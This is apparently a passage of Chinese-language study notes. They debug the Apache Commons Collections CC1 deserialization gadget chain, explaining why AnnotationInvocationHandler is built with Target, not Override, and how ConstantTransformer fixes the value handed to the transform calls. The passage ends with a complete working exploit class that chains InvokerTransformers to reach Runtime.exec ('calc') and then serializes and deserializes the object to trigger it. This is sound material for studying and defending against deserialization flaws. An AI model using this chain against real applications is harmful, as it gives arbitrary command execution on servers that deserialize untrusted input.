
这⾥的memberValue是map中的Override,通过这个Override寻找这个value,下⼀步后,直接跳出判断,

Override是单独的接⼝,没有成员⽅法

这⾥换成其他注解 Target

修改前:Object o = annotationInvocationHandlConstructor.newInstance(Override.class,transformedMap);
修改后:Object o = annotationInvocationHandlConstructor.newInstance(Target.class,transformedMap);
替换后重新断点,发现找到了参数

这⾥第⼆个if也成功绕过

还有一个问题,就是参数控制setValue的参数控制
点击setValue 进来,跳转到transformmap中的checkSetValue⽅法,value为固定的,⽆法控制执⾏任意类

在⼀开始查找transform时,会有⼀个ClosureTransformer类,这⾥的transform传递的参数不论是什么,都会返回⼀个常量,因此通过这个进⾏覆盖。
原本调⽤valueTransformer.transform(Object),中途在换 ClosureTransformer.transform(Object) 只要最终调⽤到transform(Object)就可以执⾏任意类

在数组中添加⼀下代码,把value替换为Runtime.class即可执⾏命令
new ConstantTransformer(Runtime.class)
结束
这就是最终的调⽤链,在最终调⽤transform的时候,⽤的是不同类的同名函数

exp:
package org.example;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.*;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.util.HashMap;
import java.util.Map;
public class demo {
public static void main(String[] args) throws Exception {
//代码执行
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class,
Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class,
Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]
{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
//遍历map
HashMap<Object,Object> map = new HashMap();
map.put("value","aaa");
Map<Object,Object> transformedMap = TransformedMap.decorate(map,null,chainedTransformer);
//反射调用
Class c= Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotationInvocationHandlConstructor = c.getDeclaredConstructor(Class.class,Map.class);
annotationInvocationHandlConstructor.setAccessible(true);
Object o = annotationInvocationHandlConstructor.newInstance(Target.class,transformedMap);
//序列化与反序列化
serialize(o);
unserialize("ser2.bin");
}
public static void serialize(Object obj) throws IOException{
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser2.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException,ClassNotFoundException{
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
}